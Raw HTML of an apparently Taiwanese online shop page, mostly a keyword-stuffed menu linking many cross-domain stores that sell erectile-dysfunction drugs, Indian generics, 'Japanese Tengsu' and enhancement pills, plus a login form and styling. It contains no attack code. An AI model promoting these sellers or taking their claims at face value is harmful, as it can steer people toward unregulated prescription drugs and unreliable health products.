<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ae4d2e0ca" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/vidalista10" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;Vidalista10&amp;rdquo;","@id":"https:\/\/810w.com\/shop-tag\/vidalista10"}}]}</script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
